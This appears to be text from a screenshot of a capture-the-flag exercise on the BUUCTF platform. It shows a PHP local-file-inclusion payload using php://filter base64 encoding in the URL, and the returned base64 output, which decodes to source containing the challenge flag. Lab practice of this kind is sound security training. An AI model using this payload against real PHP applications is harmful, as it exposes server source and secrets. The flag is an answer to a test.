 不安全 e128ffe7-4d22-4351-8c41-714c62b30539.node4.buuoj.cn:81/?file=php://filter/convert.base64-encode/resource=flag.php
Gmail YouTube 地图 selenium（五）键... 知 如何获取视频网站... 【转载】Java+sele... 砺儒云_百度搜索 学习JavaScript这... (141条消息) pytho... python - 如
PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7OTJhYWI2ODgtOGZmNC00YTRkLWE1ZjUtNjQwZGI0NDgzMTNmfQo=